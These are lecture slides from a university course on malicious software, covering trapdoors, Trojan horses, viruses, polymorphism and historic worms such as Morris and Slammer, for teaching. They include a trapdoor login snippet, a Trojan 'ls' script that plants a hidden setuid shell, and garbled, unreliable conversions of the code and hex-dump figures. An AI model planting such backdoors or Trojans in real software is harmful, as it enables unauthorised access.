# Malicious Software

Ahmet Burak Can Hacettepe University abc@hacettepe.edu.tr

# Taxonomy of Malicious Programs



# Trapdoor



- Secret entry point into a system
  - Specific user identifier or password that circumvents normal security procedures.
  - Commonly used by developers
  - Could be included in a compiler.
- Example:

|                      | <pre>while (TRUE) {     printf("login: ");     get_string(name);     disable_echoing();     printf("password: ");     get_string(password);     enable_echoing();     v = check_validity(name, pass     if (v) break;</pre> |                      | le (TRUE) {<br>printf("login: ");<br>get_string(name);<br>disable_echoing();<br>printf("password: ");<br>get_string(password);<br>enable_echoing();<br>v = check_validity(name, password);<br>if (v    strcmp(name, "zzzzz") == 0) break; |  |
|----------------------|----------------------------------------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|--|
|                      | if (v) break;<br>}                                                                                                    | }                    | if (v    strcmp(name, "zzzzz") == 0) break;                                                                                                    |  |
| execute_shell(name); | exe                                                                                                    | execute_shell(name); |                                                                                                    |  |
|                      | (a) Normal code                                                                                                    |                      | (b) The code with a trapdoor                                                                                                    |  |

Logic Bomb



- Embedded in legitimate programs
- Activated when specified conditions met
  - E.g., presence/absence of some file; Particular date/time or particular user
- When triggered, typically damages system
  - Modify/delete files/disks



# Trojan Horse

- Program with an overt (expected) and covert effect
  - Appears normal/expected
  - Covert effect violates security policy
- User tricked into executing Trojan horse
  - Expects (and sees) overt behavior
  - Covert effect performed with user's authorization



- Example:Attacker:
- Place a file named /homes/victim/ls into victim's home directory with the following content:

cp /bin/sh /tmp/.xxsh
chmod u+s,o+x /tmp/.xxsh
rm ./ls
ls \$\*

• Victim runs

### Virus

- Self-replicating code
  - Like replicating Trojan horse
  - Alters normal code with "infected" version
- No overt action
  - Generally tries to remain undetected
- Operates when infected code executed
  - If spread condition then
    - For target files
      - if not infected then alter to include virus
  - Perform malicious action
  - Execute normal program

# **Virus Types**



#### Boot Sector

- Problem: How to ensure virus "carrier" executed?
- Solution: Place in boot sector of disk
- Run on any boot
- Propagate by altering boot disk creation
- Similar concepts now being used for thumb drive

#### Executable

- Malicious code placed at beginning of legitimate program
- Runs when application run
- Application then runs normally

# Virus Types/Properties

# P

- Terminate and Stay Resident
  - Stays active in memory after application complete
  - Allows infection of previously unknown files
    - Trap calls that execute a program
- Stealth
  - Conceal Infection
    - Trap read and disinfect
    - Let execute call infected file
  - Encrypt virus
    - Prevents "signature" to detect virus
  - Polymorphism
  - · Change virus code to prevent signature



# Antivirus and Anti-Antivirus Techniques



- a) A program
- b) Infected program
- c) Compressed infected program
- d) Encrypted virus
- e) Compressed virus with encrypted compression code

# Antivirus and Anti-Antivirus Techniques

| MOV A,R1<br>ADD B,R1<br>ADD C,R1<br>SUB #4,R1<br>MOV R1,X | MOV A,R1<br>NOP<br>ADD B,R1<br>NOP<br>ADD C,R1<br>NOP<br>SUB #4,R1<br>NOP<br>MOV R1,X | MOV A,R1<br>ADD #0,R1<br>ADD B,R1<br>OR R1,R1<br>ADD C,R1<br>SHL #0,R1<br>SUB #4,R1<br>JMP .+1<br>MOV R1,X | MOV A,R1<br>OR R1,R1<br>ADD B,R1<br>MOV R1,R5<br>ADD C,R1<br>SHL R1,0<br>SUB #4,R1<br>ADD R5,R5<br>MOV R1,X | MOV A,R1<br>TST R1<br>ADD C,R1<br>MOV R1,R5<br>ADD B,R1<br>CMP R2,R5<br>SUB #4,R1<br>JMP .+1<br>MOV R1,X |
|-----------------------------------------------------------|---------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| (a)                                                       | (b)                                                                                   | (c)                                                                                                    | MOV R5,Y<br>(d)                                                                                             | MOV R5,Y<br>(e)                                                                                          |

#### • Examples of a polymorphic virus

• All of these examples do the same thing

# Antivirus and Anti-Antivirus Techniques

- Integrity checkers
- Behavioral checkers
- Virus avoidance
  - good OS
  - install only shrink-wrapped software
  - use antivirus software
  - $^{\circ}~$  do not click on attachments to email
  - frequent backups
- Recovery from virus attack
  - halt computer, reboot from safe disk, run antivirus

# Macro Virus

- Infected "executable" isn't machine code
  - Relies on something "executed" inside application data
  - Common example: Macros
- Similar properties to other viruses
  - Architecture-independent
  - Application-dependent

# Worm

- Runs independently
  - Does not require a host program
- Propagates a fully working version of itself to other machines
- Carries a payload performing hidden tasks
  - Backdoors, spam relays, DDoS agents; ...
- Phases
- Probing  $\rightarrow$  Exploitation  $\rightarrow$  Replication  $\rightarrow$  Payload



13

15

# Cost of worm attacks

- Morris worm, 1988
  - Infected approximately 6,000 machines
    - 10% of computers connected to the Internet
  - $^\circ~$  cost ~ \$10 million in downtime and cleanup
- Code Red worm, July 16 2001
  - Direct descendant of Morris' worm
  - Infected more than 500,000 servers
  - Caused ~ \$2.6 Billion in damages,
- Love Bug worm: May 3, 2000
  - Caused ~\$8.75 billion in damages



# C

# Morris Worm (First major attack)

- Released November 1988
  - Program spread through Digital, Sun workstations
  - Exploited Unix security vulnerabilities
  - VAX computers and SUN-3 workstations running versions 4.2 and 4.3 Berkeley UNIX code

#### Consequences

- No immediate damage from program itself
- Replication and threat of damage
- · Load on network, systems used in attack
- Many systems shut down to prevent further attack

# Morris Worm Description

- Two parts
  - Program to spread worm
    - · look for other machines that could be infected
    - try to find ways of infiltrating these machines
  - Vector program (99 lines of C)
    - · compiled and run on the infected machines
    - transferred main program to continue attack
- Security vulnerabilities
  - fingerd Unix finger daemon
  - sendmail mail distribution program
  - Trusted logins (.rhosts)
  - Weak passwords

# Three ways the Morris worm spread

- Sendmail
  - Exploit debug option in sendmail to allow shell access
- Fingerd
  - Exploit a buffer overflow in the fgets function
  - Apparently, this was the most successful attack
- Rsh
  - Exploit trusted hosts
  - Password cracking

## sendmail

- Worm used debug feature
  - Opens TCP connection to machine's SMTP port
  - Invokes debug mode
  - Sends a RCPT TO that pipes data through shell
  - Shell script retrieves worm main program
    - places 40-line C program in temporary file called x\$\$,11.c where \$\$ is current process ID
    - Compiles and executes this program
    - Opens socket to machine that sent script
    - Retrieves worm main program, compiles it and runs

# fingerd

- Written in C and runs continuously
- Array bounds attack
  - Fingerd expects an input string
  - Worm writes long string to internal 512-byte buffer
- Attack string
  - Includes machine instructions
  - Overwrites return address
  - Invokes a remote shell
  - Executes privileged commands

# **Remote Shell**

- Unix trust information
  - /etc/host.equiv system wide trusted hosts file
  - $\,\circ\,$  /.rhosts and ~/.rhosts users' trusted hosts file
- Worm exploited trust information
  - Examining files that listed trusted machines
  - Assume reciprocal trust
    - If X trusts Y, then maybe Y trusts X
- Password cracking
  - Worm was running as daemon (not root) so needed to break into accounts to use .rhosts feature
  - Read /etc/passwd, used ~400 common password strings & local dictionary to do a dictionary attack

# The Worm Itself

- Program is shown as 'sh' when ps
  - Clobbers argv array so a 'ps' will not show its name
  - · Opens its files, then unlinks (deletes) them so can't be found
    - Since files are open, worm can still access their contents
- Tries to infect as many other hosts as possible
  - When worm successfully connects, forks a child to continue the infection while the parent keeps trying new hosts
  - find targets using several mechanisms: 'netstat -r -n', /etc/hosts,
- Worm did not:
  - Delete system's files, modify existing files, install trojan horses, record or transmit decrypted passwords, capture superuser privileges

# **Detecting Morris Internet Worm**

- Files
  - Strange files appeared in infected systems
  - Strange log messages for certain programs
- System load
  - Infection generates a number of processes
  - Password cracking uses lots of resources
  - Systems were reinfected => number of processes grew and systems became overloaded
    - · Apparently not intended by worm's creator
- Thousands of systems were shut down

21

# **Increasing Propagation Speed**

- Code Red, July 2001
  - Affects Microsoft Index Server 2.0,
    - Windows 2000 Indexing service on Windows NT 4.0.
  - Windows 2000 that run IIS 4.0 and 5.0 Web servers
  - Exploits known buffer overflow in Idq.dll
  - Vulnerable population (360,000 servers) infected in 14 hours
- SQL Slammer, January 2003
  - Affects in Microsoft SQL 2000
  - Exploits known buffer overflow vulnerability
  - Server Resolution service vulnerability reported June 2002

25

- Patched released in July 2002 Bulletin MS02-39
- $^\circ~$  Vulnerable population infected in less than 10 minutes

# Slammer Worms (Jan., 2003)



MS SQL Server 2000 receives a request of the worm
 SQLSERVR.EXE process listens on UDP Port 1434



# Slammer's code is 376 bytes!

|                                 |                                    |                 | This byte signals the                                                                                                    |    |
|---------------------------------|------------------------------------|-----------------|----------------------------------------------------------------------------------------------------|----|
| <b>0000:</b> 4500 0194 k        |                                    | Dage E.         | GGL Server to store                                                                                                    |    |
| 0010: cb08_07c7                 | This is the first                  | 0101 Ë.         |                                                                                                    |    |
| 0101/ (                         | instruction to get 101             |                 | packet in the buffer                                                                                                    |    |
| UDP packet 0101 (               |                                    | 0101            |                                                                                                    | I. |
| header 0101 (                   | executed. It jumps                 | 0101            | The 0x01                                                                                                    |    |
| 0101 (                          | control to here.                   | 0101            |                                                                                                    |    |
|                                 |                                    | 0101            | characters overflow                                                                                                    |    |
| 0070: <u>0101 0/101 0</u>       | <u>)101 0101 0101 0101 01</u>      | <u>c9b0</u>     | ••••••••••••••••••••••••••••••••••••••                                                                                                    |    |
| 0080: 42eb 0e01 0               | 0101 0101 0101 70ae 4201           | 70ae Bë         | into the stack right                                                                                                    |    |
|                                 | 1000 0000 00 8 0009 6042           | b801 В <u>.</u> | $11^{\pm}$ $1^{\pm}$ $1^{$ |    |
|                                 | 29b1 1850 e2fd 3501 0101           | 0550            | ob dllb al address                                                                                                    |    |
|                                 | e64 6c6c 6865 6c33 3268<br>5F15 6e |                 | Qhounthic                                                                                                    |    |
|                                 | NOP slide                          |                 | $f^{1}$ 110h32.                                                                                                    |    |
| ii addiess, pusii               | ue over                            |                 | <sup>1</sup> e+0hsocl                                                                                                    |    |
|                                 |                                    | ff16 hse        | end¾®B Restore payload, set                                                                                                    |    |
| call send method, loop n        | n in sqlsort.dll which             | 10ae P.I        | EàP.EðP. up socket structure,                                                                                                    |    |
| around /ely calls a jump to %es |                                    |                 | $\dots = \underline{U} \cdot \underline{i} \underline{Q}$ and get the seed for                                                                                                    |    |
|                                 |                                    |                 | ÐIEQQP                                                                                                    |    |
|                                 | 0101 518d 45cc 508b 45c0           |                 |                                                                                                    |    |
|                                 | 39c6 09db 81f3 3c61 d9ff           |                 | .j.j                                                                                                    |    |
|                                 | 3d14 88c1 e204 01c2 c1e2           |                 | <u>A</u> â.                                                                                                    |    |
| 1000000000000000                | )1d8 8945 b46a 108d 45b0           |                 |                                                                                                    |    |
|                                 | E178 0151 8d45 0350 8b45           |                 |                                                                                                    |    |
| 0190: ffd6 ebca                 |                                    | .ö              |                                                                                                    |    |

# Nimda worm

- Spreads via 5 methods to Windows PCs and servers
  - e-mails itself as an attachment (every 10 days)
    - runs once viewed in preview plane (due to bugs in IE)
  - $^\circ~$  scans for and infects vulnerable MS IIS servers
    - exploits various IIS directory traversal vulnerabilities
  - copies itself to shared disk drives on networked PCs
  - appends JavaScript code to Web pages
    - surfers pick up worm when they view the page.
  - scans for the back doors left behind by the "Code Red II" and "sadmind/IIS" worms

# Zombie & Botnet

- Secretly takes over another networked computer by exploiting software flows
- Builds the compromised computers into a zombie network or botnet
  - a collection of compromised machines running programs, usually referred to as worms, Trojan horses, or backdoors, under a common command and control infrastructure.
- Uses it to indirectly launch attacks
  - E.g., DDoS, phishing, spamming, cracking

# <complex-block>

# Detailed Steps (2)





29



